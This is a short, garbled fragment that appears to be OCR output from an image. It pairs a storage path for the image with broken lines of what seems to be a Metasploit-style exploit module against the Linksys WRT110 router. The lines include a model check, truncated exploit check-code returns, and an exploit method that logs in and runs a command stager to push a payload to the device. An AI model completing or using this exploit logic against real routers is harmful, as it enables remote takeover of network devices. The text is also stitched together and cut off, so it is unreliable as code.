
/<ModelName>WRT110<\/
return Exploit:
end
return Exploit::C
end
def exploit
test_login!
execute_cmdstager